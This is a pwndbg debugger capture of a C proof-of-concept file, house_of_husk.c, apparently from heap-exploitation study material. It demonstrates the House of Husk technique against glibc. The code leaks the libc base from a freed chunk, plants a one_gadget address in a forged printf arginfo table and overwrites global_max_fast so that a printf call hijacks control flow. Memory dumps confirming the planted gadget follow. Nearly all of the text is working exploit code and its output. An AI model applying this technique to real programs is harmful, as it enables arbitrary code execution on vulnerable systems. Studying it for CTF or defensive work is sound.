 [ SOURCE (CODE) ]
In file: /root/f/house_of_husk.c
15
16 int main (void)
17 {
18 unsigned long libc_base;
19 char *a[10];
20 setbuf(stdout,NULL);
21
22 a[0] = malloc(0x500);
23 a[1] = malloc(offset2size(PRINTF_FUNCTABLE - MAIN_ARENA));
24 a[2] = malloc(offset2size(PRINTF_ARGINFO - MAIN_ARENA));
25 a[3] = malloc(0x500);
26 free(a[0]);
27 libc_base = *(unsigned long*)a[0] - MAIN_ARENA - MAIN_ARENA_DELTA;
28 printf("libc @ 0x%lxn", libc_base);
29 *(unsigned long*)(a[2] + ('X' - 2) * 8) = libc_base + ONE_GADGET;
► 30 *(unsigned long*)(a[0] + 8) = libc_base + GLOBAL_MAX_FAST - 0x10;
31 a[0] = malloc(0x500);
32 free(a[1]);
33 free(a[2]);
34 printf("%X", 0);
35 return 0;
36 }
pwndbg> x/6gx (unsigned long*)(a[2]+('X'-2)*8)
0x60c010: 0x00007ffff7aec41c 0x0000000000000000
0x60c020: 0x0000000000000000 0x0000000000000000
0x60c030: 0x0000000000000000 0x0000000000000000
pwndbg> tel 0x00007ffff7aec41c
00:0000│ rdx 0x7ffff7aec41c (exec_comm+2508) ◂— mov rax, qword ptr [rip + 0x2e0a85]
01:0008│ 0x7ffff7aec424 (exec_comm+2516) ◂— lea esi, [rsp + 0x70]
02:0010│ 0x7ffff7aec42c (exec_comm+2524) ◂— cdq
03:0018│ 0x7ffff7aec434 (exec_comm+2532) ◂— cmpsd dword ptr [rsi], dword ptr [rdi]
04:0020│ 0x7ffff7aec43c (exec_comm+2540) ◂— call 0x7ffff7b16b10
05:0028│ 0x7ffff7aec444 (exec_comm+2548) ◂— add al, byte ptr [rax]
06:0030│ 0x7ffff7aec44c (exec_comm+2556) ◂— add byte ptr [rcx], dh
07:0038│ 0x7ffff7aec454 (exec_comm+2564) ◂— jmp 0x7ffff7aec2d7
pwndbg>